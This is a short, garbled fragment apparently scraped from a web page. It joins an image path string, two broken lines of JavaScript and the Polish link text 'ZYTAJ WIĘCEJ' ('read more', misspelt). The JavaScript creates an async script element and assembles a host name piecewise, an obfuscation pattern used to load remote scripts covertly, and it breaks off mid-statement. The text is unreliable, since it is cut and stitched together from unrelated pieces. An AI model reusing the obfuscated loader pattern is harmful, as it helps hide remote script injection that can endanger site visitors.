
j=document.createElement("script");wwmj.type="text/javascript"
j.async=true;wwmj_=(("us")+"t")+"a";wwmj_+=("t.i")+""+"n";wwmj
ZYTAJ WIĘCEJ